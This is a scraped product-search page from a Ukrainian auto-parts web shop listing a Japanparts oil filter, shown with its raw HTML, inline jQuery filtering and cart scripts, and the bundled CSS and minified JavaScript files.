class="pointer" href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Охолоджуючі рідини</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Гальмівна рідина</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Аксесуари</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Аксесуари</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Ароматизатори</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Тюнінг</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Елементи тюнінгу</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                  </ul>         <div class="clear"></div>     </div>    </div>         <!-- сео модуль: конец -->           <div class="package">             <!-- is-data/wrapper начало -->             <div class="is-data">                 <div class="resize-wrapper">                     <div class="wrapper">                          <!-- левое меню -->                                      <div class="menu" style="width: 18%;">          <div id="sticky">           <script> function fresort() {  $('.ftr').each(function(z, a){    var f_dp = $(this).attr('data-price') * 1;   var f_db = $(this).attr('data-box') * 1;   var f_dd = $(this).attr('data-delivery') * 1;    var q = '';   $('.min-g-brand').each(function(y, b){    if ( $( b ).is(":checked") ){     q += $.trim( $(b).val() );    }   });    if (             (f_dp >= $( "#gp0" ).val() && f_dp <= $( "#gp1" ).val()) &&             (f_db >= $( "#gb0" ).val() && f_db <= $( "#gb1" ).val()) &&             (f_dd >= $( "#gd0" ).val() && f_dd <= $( "#gd1" ).val())   )   {    if (q)    {     $('.min-g-brand').each(function(i, j){      if ( $( j ).is(":checked") ){        query = $.trim( $(j).val() );       query = query.replace(/ /gi, '|');        if($(a).text().search(new RegExp(query, "i")) > 0){        $(a).show().addClass('visible');       }       }     });    }    else     $(this).show();   }   else    $(this).hide();  }); }; $(document).ready(function(){   /** Сортировка по цене, поставке, количеству */  var gmin = 0, gmax = 0, bmin = 0, bmax = 0, dmin = 0, dmax = 100, data_price = 0, data_box = 0, data_delivery = 0;  $('.ftr').each(function(){    data_price = $(this).attr('data-price') * 1;   data_box = $(this).attr('data-box') * 1;   data_delivery = $(this).attr('data-delivery') * 1;       if (gmin == 0)       gmin = data_price;      if (bmin == 0)       bmin = data_box;      if (dmax == 100 && data_delivery)       dmax = data_delivery;       if (data_price > 0){          gmax = gmax < data_price ? data_price : gmax;          gmin = gmin > data_price ? data_price : gmin;      }      if (data_box > 0){       bmax = bmax < data_box ? data_box : bmax;       bmin = bmin > data_box ? data_box : bmin;      }      if (data_delivery > 0){       dmax = dmax < data_delivery ? data_delivery : dmax;          dmin = dmin > data_delivery ? data_delivery : dmin;      }   });   $('#reset-brands').click(function(){   $( "#gprice-range" ).slider({ values: [ gmin , gmax ] });   $( "#gbox-range" ).slider({ values: [ bmin , bmax ] });   $( "#gdelivery-range" ).slider({ values: [ dmin , dmax ] });  });   /** Цена */  $('#gp0').val(gmin);     $('#gp1').val(gmax);     $( "#gprice-range" ).slider({         range: true,         min: gmin,         max: gmax,         values: [ 0 , gmax ],         slide: function( event, ui ) {             $('#gp0').val(ui.values[ 0 ]);             $('#gp1').val(ui.values[ 1 ]);    $( "#gprice-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });     $( "#gprice-name" ).html("Цена, грн.: ");  $( "#gprice-amount" ).html(gmin + " - " + gmax);   /** Наличие */     $('#gb0').val(bmin);     $('#gb1').val(bmax);  $( "#gbox-range" ).slider({         range: true,         min: bmin,         max: bmax,         values: [ 0 , bmax ],         slide: function( event, ui ) {          $('#gb0').val(ui.values[ 0 ]);             $('#gb1').val(ui.values[ 1 ]);    $( "#gbox-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gbox-name" ).html("Наличие, шт.: ");  $( "#gbox-amount" ).html(bmin + " - " + bmax);   /** Срок поставки */  $('#gd0').val(dmin);     $('#gd1').val(dmax);  $( "#gdelivery-range" ).slider({         range: true,         min: dmin,         max: dmax,         values: [ 0 , dmax ],         slide: function( event, ui ) {          $('#gd0').val(ui.values[ 0 ]);             $('#gd1').val(ui.values[ 1 ]);    $( "#gdelivery-amount" ).html( ui.values[ 0 ] + " - " + ui.values[ 1 ] );    fresort();         }  });  $( "#gdelivery-name" ).html("Срок поставки, дн.: ");  $( "#gdelivery-amount" ).html(dmin + " - " + dmax); }); </script>  <style> .gfilter { margin: 10px auto; width: 85%; text-align: center; } #gprice-range, #gbox-range, #gdelivery-range { margin-top: 5px; border: 0px; } #gprice-amount, #gbox-amount, #gdelivery-amount { border: 0; color: #d43f3a; font-weight: bold; } #gprice-range .ui-slider-range, #gbox-range .ui-slider-range, #gdelivery-range .ui-slider-range { background: #f1f1f1; } </style>  <div class="item-menu-nav">     <div class="title-menu-simple">      <i class="icon-filter"></i> Фильтры поиска   <span id="reset-brands">сбросить</span>  </div>  <div class="filter-item-search">      <input type="text" name="filter-query" value="" class="autoinput filter-query" placeholder="Поиск (Например: knecht)" id="filter-do-query" />          <div class="gfilter">          <span id="gprice-name"></span>          <span id="gprice-amount"></span>          <div id="gprice-range"></div>          <input type="hidden" id="gp0" value="0" />          <input type="hidden" id="gp1" value="0" />         </div>          <div class="gfilter">          <span id="gbox-name"></span>          <span id="gbox-amount"></span>          <div id="gbox-range"></div>          <input type="hidden" id="gb0" value="0" />          <input type="hidden" id="gb1" value="0" />         </div>          <div class="gfilter">          <span id="gdelivery-name"></span>          <span id="gdelivery-amount"></span>          <div id="gdelivery-range"></div>          <input type="hidden" id="gd0" value="0" />          <input type="hidden" id="gd1" value="0" />         </div>          <div class="viewed-module">          <ul class="g-min-groups">                                         <li >            <span class="g-min-brand">             <input id="b-s-1" type="checkbox" class="min-g-brand" value="Japanparts" onclick="filterquery(this, 'JAPANPARTS');" />             <label for="b-s-1">Japanparts</label>            </span>            <span class="g-min-price">             205 грн           </span>            <div class="clear"></div>           </li>                                        </ul>          <div class="clear"></div>         </div>     </div></div>           </div>         </div>                           <!-- центральное меню -->                         <!-- начало: !.menu-menu --><div class="header-menu-line">     <div class="header-menu">         <ul class="headlist">                   <li >           <a class="async-catalog" href="/" >            Головна           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="/cat/" >            Пошук по автокаталогам           </a>           <i class="clear"></i>                    </li>                   <li >           <a class="async-catalog" href="#" >            Оплата і доставка <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Спосіб доставки</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/sposob_oplati/" >Способи оплати</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/garantiya/" >Гарантія</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vozvrat/" >Повернення товару</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Про магазин <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/testimonials/" >Відгуки клієнтів</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/news/" >Новини</a></li>                      </ul>                    </li>                   <li >           <a class="async-catalog" href="#" >            Вакансії <i class="fa fa-caret-down"></i>          </a>           <i class="clear"></i>                     <ul class="head_dropmenu">                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii/" >Київ</a></li>                            <li><a class="async-catalog" href="https://europart.com.ua/vakansii_harkov/" >Харків</a></li>                      </ul>                    </li>                   <li style="border: 0px;">           <a class="async-catalog" href="/contacts/" >            Контакти           </a>           <i class="clear"></i>                    </li>                  </ul>         <div class="clear"></div>     </div></div><!-- конец: !.menu-menu -->                                                                          <!-- .content: начало -->                         <div class="content data-load">                              <!-- slider: начало -->                             <!-- начало: slider --><!-- конец: slider -->                            <!-- slider: конец -->                                                                                        <!-- .requere --><div id="ajax_load_search_data"><div class="main w75percent">    <div id="ajax_analogs">                                                      <table class="selected-article">          <tr>           <td style="padding: 5px 5px 15px 5px;">            <span class="h1">Запитаний артикул</span>                        <span class="h1">JAPANPARTS</span>                </td>           <td style="padding: 5px 5px 15px 5px; text-align: right;">                   <!-- !НАЧАЛО: Выбор валюты -->           <!-- !КОНЕЦ: Выбор валюты -->           </td>          </tr>          </table>              <!-- 1 --><table width="100%" class="details-list filterResultTable result-procenka">                       <thead>  <tr class="g g-head">     <!-- id -->    <th class="g-sid"></th>     <!-- brand -->          <th class="g-brand">                    <a href="#" onclick="looksorting('/parts/article/FO112S/brand/JAPANPARTS/','brand');return false;" class="ssort sort_asc"><span><i class="fa fa-sort-desc"></i> Бренд</span></a>                   </th>           <!-- article --><th class="g-article">           <a href="#" onclick="looksorting('/parts/article/FO112S/brand/JAPANPARTS/','article');return false;" class="ssort sort_all"><span><i class="fa fa-sort-desc"></i> Артикул</span></a>             </th>        <!-- star -->    <th class="g-note" style="width: 10px;"></th>     <!-- description --><th class="g-descr" style="border: 0px;"><span><i class="fa fa-photo"></i> Наименование</span></th>        <!-- importer -->              <!-- box -->             <th class="g-box" style="border: 0px;"><i class="fa fa-dropbox" aria-hidden="true" title="Наличие"></i></th>              <!-- delivery -->             <th class="g-delivery t-center" style="border: 0px;">                                        <a href="#" onclick="looksorting('/parts/article/FO112S/brand/JAPANPARTS/','delivery_desc');return false;" class="ssort sort_all"><span><i class="fa fa-sort"></i><i class="fa fa-truck" title="Срок поставки (ч/дн)"></i></span></a>              </th>                     <!-- price --><th class="g-price" title="грн">               <a href="#" onclick="looksorting('/parts/article/FO112S/brand/JAPANPARTS/','min');return false;" class="ssort sort_all">        <span>        <i class="fa fa-sort"></i>               Цена         </span>     </a>           </th>               <th class="g-price-cart ">        <i class="fa fa-shopping-cart" aria-hidden="true"></i>     Корзина       </th>             </tr>      <tr><td colspan="20" class="ws-process" style="padding: 0px;"></td>      </tr>   </thead>          <tbody>                                                    <tr data-price="205.12"             data-box="2"             data-delivery="0"             class="ftr  first 7108dbc93d 7108dbc93d_1  g">                                      <td class="g-sid cell t-center" style="background: #f6f6f6;">                      <span class="fa-stack fa-lg">                 <i class="fa fa-camera fa-stack-1x"></i>                 <i class="fa fa-ban fa-stack-2x text-danger"></i>                </span>               </td>                          <td class="g-brand cell" style="background: #f6f6f6;">                       <a onclick="return ica(this);" href="https://europart.com.ua/brand/ajax/?id=JAPANPARTS">JAPANPARTS</a>                              </td>              <td class="g-article cell" >                  <div class="article-field-active"><div class="is_notepad"><div class="is_note_item">Информация о детали</div></div>                        <a class="ared" href="/detail/FO112S/JAPANPARTS/" onclick="return getinfo('/detail/FO112S/JAPANPARTS/?simple=view', this, '7108dbc93d_1');"><b>FO112S</b></a>                                                                 </div>           </td>              <td class="g-note cell">                      <div class="article-field-active">         <div class="is_notepad"><div class="is_note_item">Добавить в блокнот</div></div>                                          <a href="#" onclick="addnote('Ums4eE1USlQ=','U2tGUVFVNVFRVkpVVXc9PQ==','U2tGUVFVNVFRVkpVVXlCT1NWTlRRVTRnMFlUUmx0QzcwWXpSZ3RHQUlOQzgwTERSZ2RDNzBZL1F2ZEM0MExrZ1UzVnVibmtnUW14MVpXSnBjbVE9','YUhSMGNITTZMeTlsZFhKdmNHRnlkQzVqYjIwdWRXRXZjR0Z5ZEhNdllYSjBhV05zWlM5R1R6RXhNbE12WW5KaGJtUXZTa0ZRUVU1UVFWSlVVeTg9',0,'419892692');return false;">          <span id="note-419892692"><span class="fa fa-bookmark-o"></span></span>         </a>                </div>              </td>              <td class="g-descr cell">               <a class="g-descr-s" href="/detail/FO112S/JAPANPARTS/" onclick="return getinfo('/detail/FO112S/JAPANPARTS/?simple=view', this, '7108dbc93d_1');">         <span class="fa fa-photo"></span>                             JAPANPARTS NISSAN фільтр масляний Sunny Bluebird               </a>           </td>        <!--      -->      <td class="g-place cell" >                                <span class="data-importer" data-importer="662">         <span class="data-importer-effective" style="">90%</span>          </span>                      </td><!--      -->                   <td class="g-box cell">        2 (шт.)      </td>                          <td class="g-delivery cell t-center" >                  <span style="line-height: 12px; display: block;">       0           </span>                 </td>                                                                                                                                                                   <td class="g-price box-price-view cell " >      <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">      <span itemprop="price">205</span>      <meta itemprop="priceCurrency" content="UAH" />      <link itemprop="availability" href="http://schema.org/InStock"/>     </span>     грн              </td>               <td class="g-price-cart box-price-view t-center cell ">    <div>                     <div class="t-center" id="pre-282016549">           <input type="hidden" name="item_min[]" id="cart_item_min_10246819841" value="1"/>           <input type="text" name="item[]" id="cart_item_10246819841" value="1" class="outboxview i-cart-item" max="2"/>                           <a class="btn-cart" id="pre-10246819841" href="#" title="Купить" onclick="return cart('10246819841', '662', 'detail', '205', 'TVRZekxqUTA=', 'SUNqUmdkQzYwTHZRc05DME9pQXkwWWpSZ2k0cA==', 'Ums4eE1USlQ=', 'U2tGUVFVNVFRVkpVVXc9PQ==', '1', '0', '');">      <i class="fa fa-cart-arrow-down"></i> Купить</a><i class="clear"></i>          </div>             </div>             </td>                               </tr>      <tr data-price="205.12" data-box="2" data-delivery="0" class="ftr">    <td class="g-sid cell t-center" style="background: #f6f6f6;"></td>    <td class="g-brand cell" style="background: #f6f6f6;"><div class="no-display">JAPANPARTS</div></td>             <td class="g-article cell" ></td>             <td class="g-note cell"></td>             <td class="g-descr cell"></td>                          <td class="g-box cell"></td>            <td class="g-delivery cell t-center" ></td>             <td class="g-price box-price-view cell" ></td>                  <td class="g-one-more" class="t-right" colspan="8" style="padding: 0px 4px 14px 4px;">                   <span title="еще +1" class="viewer-box" onclick="return gtrack(this, '7108dbc93d', 'JAPANPARTSFO112S');"><i class="fa fa-plus-square no-display" aria-hidden="true" title="Еще предложений 2"></i>       Остальные<br/>от 205 грн     </span>      <span title="еще +1" class="viewer-box no-display" onclick="group_result_search(this, 'htg_7108dbc93d'); return false;">Свернуть предложения</span>                 </td>   </tr>                               </tbody>                <!-- 2 -->             <!-- 3 -->              <!-- 3.1 -->    <tbody id="is-add-wsids"></tbody>     <!-- 4 --></table>         </div>     <div class="clear"></div><div class="g-p-notice">     Інформація про товар надана для ознайомлення та не є публічною офертою. Виробники залишають за собою право змінювати зовнішній вигляд, характеристики та комплектацію товару, попередньо не повідомляючи продавців та споживачів. Просимо вас поставитися з розумінням до цього факту і заздалегідь вибачаємося за можливі неточності в описі та фотографіях товару. Будемо вдячні вам за повідомлення про помилки – це допоможе зробити наш каталог ще точнішим!</div><p class="timegen">(0.117 сек.)</p></div></div>  <!-- .requere -->  <style type="text/css"> #res-models { width: 100%; } .bmrk { width: 100%; } .get-main tr { border:0px!important; } .get-main, .details-list-details { background: #fff; width:100%; min-width: 550px; } .get-main > td { vertical-align: top; padding:0px 10px 10px 0px; } .get-main td { background: #fff; } .get-main tr:hover, .get-main tr:hover td { background: #fff!important; }  .get-info {} .get-info th { color:#000 !important; font-weight:bold; font-size:12px; padding: 4px 8px!important; background:none repeat scroll 0 0 #f9f9f9 !important; } .get-info tr:nth-child(2n+1) { background:#f1f1f1; } .get-info tr td { padding:4px 8px; } .get-grid td { padding: 2px; } .tab-content { padding:15px !important; } .set-auto { display:inline-block; padding:5px 9px; font-size:12px; } .pager-mod { border:1px solid #d6dee7; margin:10px; padding:10px; } .bbold { font-weight:bold; } .marketing-slider { margin: 0 auto; } .detail-slider { width: 350px; margin: 0 auto; } .i-nivo-h { max-height: 100%; } .details-list-details th, .details-list-details td { padding: 6px; } .theme-light .nivo-controlNav { height: 50px; } </style>    <div class="main">  <div itemscope itemtype="http://schema.org/Product">                        <br/><br/>  </div></div>                                                                                        <div class="clear"></div>                         </div>                         <!-- .content: конец -->                      </div>                     <!-- ! конец: wrapper -->                 </div>             </div>             <!-- is-data/wrapper: конец -->               <!-- главная: начало -->                          <!-- главная: конец -->               <!-- начало: footer -->                         <footer class="is-footer-end">                 <div class="resize-wrapper is-footer">                     <div class="footer">                         <div class="resize-wrapper-width-fixed">                                                                                                 <ul>                                         <li class="h3"><a                                                     href="/faq/">Допомога</a>                                         </li>                                                                                                                                     <li><a                                                             href="/auto/">Всі марки авто</a>                                                 </li>                                                                                             <li><a                                                             href="/sitemap/">Карта сайту</a>                                                 </li>                                                                                             <li><a                                                             href="/pricelist/">Прайс-лист</a>                                                 </li>                                                                                                                         </ul>                                                                     <ul>                                         <li class="h3"><a                                                     href="/about/">Про магазин</a>                                         </li>                                                                                                                                     <li><a                                                             href="/about/">Про компанії</a>                                                 </li>                                                                                             <li><a                                                             href="/articles/">Статті</a>                                                 </li>                                                                                             <li><a                                                             href="/brand/">Бренди</a>                                                 </li>                                                                                             <li><a                                                             href="/testimonials/">Відгуки клієнтів</a>                                                 </li>                                                                                             <li><a                                                             href="/news/">Новини</a>                                                 </li>                                                                                                                         </ul>                                                                                                                          <ul>                                     <li class="h3"><a                                                 href="https://europart.com.ua/sposobyi_oplatyi_i_dostavka/"> Покупці</a>                                     </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii">Вакансії Київ</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/garanty">Гарантія</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/magazinyi">Магазини</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a>                                         </li>                                                                             <li>                                             <a href="https://europart.com.ua/vozvrat">Повернення</a>                                         </li>                                                                     </ul>                                                          <ul>                                 <li class="h3"><a                                             href="https://europart.com.ua/account/"> Профіль</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signin/">Вхід</a>                                 </li>                                 <li>                                     <a href="https://europart.com.ua/account/signup/">Реєстрація</a>                                 </li>                                                             </ul>                              <!-- НАЧАЛО: курсы валют -->                                                         <!-- КОНЕЦ: курсы валют -->                              <ul class="f-right copyrights">                                 <li class="t-right">                                     <p class="h3">2026                                        &copy; europart.com.ua</p>                                     <div class="footblk">                                                                                 <p>   ФОП Котова Мирослава Іванівна, ІПН 3248705126, м.Харків, вул. Щедрінська,буд.18А. Не є платником податку на прибуток на загальних підставах. Платник єдиного податку 2 група 20%<br />   2023 &copy; europart.com.ua</p>                                                                              </div>                                     <div class="clear"></div>                                 </li>                                                                     <!-- new.by -->                                     <li class="t-right copins">                                         <a href="http://adata.com.ua/">                                             Розробка сайту - adata.com.ua                                         </a>                                     </li>                                                             </ul>                             <div class="clear"></div>                                                     </div>                         <!-- !.resize-wrapper-width-fixed -->                     </div>                 </div>             </footer>         </div>             <!-- конец: footer -->      </div><!-- .package --></div><!-- .custom-wrapper --></div><!-- .containter -->  <!--  HTML кнопки наверх --><a href="#top" id="top-link"><span class="icon icon-arrow-up"></span></a>  <!--  Connect js -->   <script type="text/javascript"> $(document).ready(function(){             console.log('');     }); </script>          <style type="text/css"> .ws-process {  padding: 0px !important; } .ws-process > div .fa {  font-size: 20px !important; } .ws-process > div {  color: #FFFFFF;     background: #138BD8;     font-size: 14px;     font-weight: bold;     padding: 10px;     text-align: center; } </style>  <script type="text/javascript"> $(document).ready(function() {   /* prepare async load */  var wsQueue = function () {      this.members = [];  };  wsQueue.prototype = {      add: function (f) {          if (f instanceof Function) {              this.members.push(f);          }      },      iterate: function () {          if (this.members.length > 0) {              var func = this.members.shift();              func.call(this);          }      },      clear: function () {          this.members = [];      }  };  var wsq = new wsQueue();   function wsid77(){   wbs_start(1, 77);  };  wsq.add( wsid77 );   wsq.add( ws_done );   /* start async load */   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов 1 из 1</span></div>');     NProgress.start();   wsq.iterate();   function wbs_start(num, id)  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Загрузка складов ' + num + ' из 1</span></div>');   var url = '/search/wws/?wsid=' + id + '&head=1&';   console.log(url);   $.post(url, null,   function(response){    /*$('#is-add-wsids').after(response);*/     NProgress.inc(1);    wsq.iterate();   });  };  function ws_done()  {   $('.ws-process').html('<div><i class="fa fa-cog fa-spin fa-3x fa-fw"></i><span class="sr-only">Сортировка данных...</span></div>');   var url = '?';   console.log(url);   $.get(url + '&ajax=reload&resort=all', null,   function(data) {    if (data){     $('.wrapper').html(data);     $('.ws-process').hide();     NProgress.done();    }    else {     $('.ws-process').hide();     NProgress.done();    }   });    wsq.iterate();  }; }); </script>  <!-- Защита от копирования --><!-- script type="text/javascript"> var source_link = '<p>Источник: <a title="europart.com.ua" href="https://europart.com.ua">"europart.com.ua"</a><br />Адрес страницы: <a href="' + location.href + '">' + location.href + '</a></p>'; jQuery(function($){     if (window.getSelection) $('html').bind('copy', function(){         var selection = window.getSelection();         var range = selection.getRangeAt(0);          var magic_div = $('<div>').css({ overflow : 'hidden', width: '1px', height : '1px', position : 'absolute', top: '-10000px', left : '-10000px' });         magic_div.append(range.cloneContents(), source_link);         $('body').append(magic_div);          var cloned_range = range.cloneRange();         selection.removeAllRanges();          var new_range = document.createRange();         new_range.selectNode(magic_div.get(0));         selection.addRange(new_range);          window.setTimeout(function(){             selection.removeAllRanges();             selection.addRange(cloned_range);             magic_div.remove();         }, 0);     }); }); </script><script type="text/javascript"> function noselect() { return false; } document.onmousedown = noselect; document.oncontextmenu = noselect; document.oncopy = noselect; function addHandler(event, handler) {  if (document.attachEvent) {   document.attachEvent('on' + event, handler);  }  else if (document.addEventListener) {   document.addEventListener(event, handler, false);  } } function killSelection() {  if (window.getSelection) {   window.getSelection().removeAllRanges();  }  else if (document.selection && document.selection.clear) {   document.selection.clear();  } } function noSelectionEvent(event) {     var event = event || window.event;     var key = event.keyCode || event.which;     if (event.ctrlKey && (key == 65 || key == 85)) {         killSelection();         if (event.preventDefault) { event.preventDefault(); }         else { event.returnValue = false; }         return false;     } } addHandler('keydown', noSelectionEvent); addHandler('keyup', noSelectionEvent); </script -->  </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817
body_size: 783
content:
.autocomplete-suggestions{border:1px
solid #999;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);-moz-box-shadow:1px 4px 3px rgba(50, 50, 50, 0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64)}.autocomplete-suggestion{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete-no-suggestion{padding:2px
5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-suggestions
strong{font-weight:bold;color:#000}.autocomplete-group{padding:2px
5px}.autocomplete-group
strong{font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.cme_txt{width:280px !important;border:1px
solid #c0cad5;border-radius:1px;box-shadow:0 1px 0 #fff;color:#000;font-size:12px;padding:5px
3px !important}#cme_form{display:none;border:1px
solid #bbc1ce;box-shadow:0 0 70px #555;position:fixed;*position:absolute;font-family:Tahoma;border-radius:1px;right:50px;top:150px;width:305px;z-index:1000;background:#f7f7f7;color:grey}#cme_form
span{padding:2px
3px 2px 10px;display:block;color:#333;font-size:11px;clear:both}.cme_btn{background:#eef4fa;color:#51575d;font-size:12px;font-weight:normal;padding:4px
0 5px 0;margin:0;cursor:pointer;border:0;width:140px;border:solid 1px #ccd2d8}#cme_form
h6{color:#51575d;background:#eef4fa;font-size:12px;padding:8px
0 9px 10px;border-bottom:1px solid #cad0d6;box-shadow:0 1px 0 #ebebeb;margin:0
0 7px 0}.callmebody{font-size:11px;background:#fff;padding:5px
10px}.callmebody
.inf{padding:0
5px;margin:0
0 10px 0;font-weight:bold;clear:both}.callmeform_hover{background-position:22px 0!important}#callme_result{background:#fff url(/extensions/callme/templates/vk/loading.gif) 10px center no-repeat;display:block;clear:both;margin:5px
11px 10px 10px}#callme_result
div{padding:7px
7px;margin:4px
0px 0px 0px}#callme_result
.sending{padding:7px
0 7px 35px;display:block;color:grey;clear:both}#callme_result
.c_success{background:#dee5eb;color:#333;text-shadow:none}#callme_result
.c_error{background:#dee5eb;color:#333;text-shadow:none}#cme_cls{height:15px;width:15px;float:right;display:inline;margin:8px
10px 0 0;cursor:pointer}#cm_crds
a{font-size:10px;color:#888}#cm_crds a:hover{text-decoration:none}#cm_crds{display:inline;float:right;padding:7px
12px 0 0;font-size:8px;color:grey}#cme_cls{text-decoration:none}#cme_back{display:none;z-index:999;opacity:0.5;top:0;left:0;width:100%;height:100%;position:absolute;background:#333}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/init.js?version=8.5.280817
body_size: 8940
content:
$(document).ready(function(){$('.filter-search').show();$('.filter-query').keyup(function(event){$('.show_tr_more').remove();if(event.keyCode==27||$(this).val()==''){$(this).val('');$('.filterResultTable tbody tr').removeClass('visible').show().addClass('visible');}
else{filter('.filterResultTable tbody tr',$(this).val());}
$('.swtchnode').remove();$('.details-list td').removeClass('hc-pd');});$(".data-importer").click(function(){var dataimporter=$(this).attr("data-importer");if(dataimporter){$.fancybox({'width':'75%','height':'75%','href':'/search/ajax_dataimporterinfo/?id='+dataimporter,'type':'ajax'});}});$('.i-cart-item').on("keyup mouseup mouseover mouseout mousemove mousereave mouseenter",function(){var max=$(this).attr('max');var setval=$(this).val();if(setval==''){setval=-1;}
max=parseInt(max);setval=parseInt(setval);if(setval==-1){setval='';}
if(setval>max){$(this).val(max);}else{$(this).val(setval);}});$('.click-filter').change(function(){var link=$('#set_filters_params').prop('action');location=link+'?'+$('#set_filters_params').serialize();return false;$('#ajax_indicator').fadeIn();$.get(link+'&ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.async-catalog').click(function(){var link=$(this).attr('href');var async=true;if(link=='#'){location='/';var async=false;}
else if(link=='/'){location='/';var async=false;}
else if(link==''){location='/';var async=false;}
if(async)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(link+((strpos(link,'?')!==false)?'&':'?')+'ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;}});$('.a-filter').on('keyup keydown click change',function(){var k=$('.a-filter').val();$('#f-search-res').html(k);filterautos('.listLine, .listLine .liSearch, .filterResultTable tbody tr',k);});$("#tabs").tabs();$('.disallow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.allow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.sphinxQ').autocomplete({serviceUrl:'/sphinx/live/',noCache:true,minChars:0,onSelect:function(suggestion){var sdata=suggestion.data;var rline=sdata.split('*|*');location='/search/number/?article='+rline[0]+'&searchbrand='+rline[1];},formatResult:function(suggestion,currentValue){var sphline=suggestion.value;sphline=sphline.split('*|*');var sph_article=sphline[0];var sph_brand=sphline[1];var sph_descr=sphline[2];var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';sph_article=sph_article.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');return'<span class="sph_article">'+sph_article+'</span><span class="sph_brand">'+sph_brand+'</span> '+sph_descr;},});$('.search-by-year').click(function(){var el=$(this);var data_year=$(el).attr('data-year');var data_type=$(el).attr('data-type');$('#ajax_indicator').fadeIn();$.get('/search/'+data_type+'/?year='+data_year+'&ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('#go-buy-cart').click(function(){$('#ajax_indicator').fadeIn();location='/cart/';return false;});$('.repload-product-camera').click(function(){var h=$(this).parent().attr('href');$.fancybox({'autoSize':true,'padding':10,'margin':20,'href':h+'?aajax=true','type':'ajax','scrolling':'auto','scrollOutside':false});return false;});window.onpopstate=function(event){if(document.location)
{if(!document.location.hash)
if(document.location.hash!='')
$('#ajax_indicator').fadeIn();location=document.location;}};$('.async').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$("body,html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.search-a-1, .search-a-2, .search-a-3, .search-a-4').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});return false;});$('.show-auto-tree, .history-reload').click(function(){$('#ajax_indicator').fadeIn();var link=$(this).attr('href');location=link;return false;if(link)
